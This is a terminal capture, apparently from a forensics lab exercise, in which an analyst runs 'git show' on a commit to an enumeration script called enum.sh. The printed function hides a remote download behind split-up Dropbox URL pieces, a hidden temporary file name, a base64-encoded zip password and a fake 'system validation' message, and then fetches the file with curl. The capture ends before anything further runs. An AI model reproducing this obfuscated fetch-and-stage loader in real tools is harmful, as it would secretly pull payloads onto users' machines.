 root@remnux:/media/sf_Sample/HTB/Sherlocks/1Easy/autoenum# git show 7d203152c5a3a56af3d57eb1faca67a3ec54135f
commit 7d203152c5a3a56af3d57eb1faca67a3ec54135f (HEAD)
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:27:58 2024 +0000

    Update enum.sh

diff --git a/enum.sh b/enum.sh
index 18f7b2e..5f685d8 100644
--- a/enum.sh
+++ b/enum.sh
@@ -65,25 +65,22 @@ do_dirb() {
 }

 do_wget_and_run() {
-    # Pieces for combining later (remote location for something)
     f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
     f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
-    OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"  # Temporary storage with randomized identifier
-    UNZIP_DIR="/tmp/"  # Destination for extracted items
-
-    # Decode hidden sequence (secure key for locked data)
+    OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
+    UNZIP_DIR="/tmp/"
     part1="c3VwZXI="
     part2="aGFja2Vy"
-    PASSWORD=$(echo "$part1$part2" | base64 -d)  # Rebuild and unlock the access code
+    PASSWORD=$(echo "$part1$part2" | base64 -d)

-    FILE_URL="${f1}${f2}"  # Reassemble the access point
+    FILE_URL="${f1}${f2}"

     echo "------------------------------------------------------------------------------"
     echo " System validation underway..."
     echo "------------------------------------------------------------------------------"
     echo "\n"

-    # Initiate retrieval from the constructed location
+
     echo "Establishing connection to remote resource..."
     curl -L -o "$OUTPUT_FILE" "$FILE_URL"

@@ -92,7 +89,7 @@ do_wget_and_run() {
         exit 1
.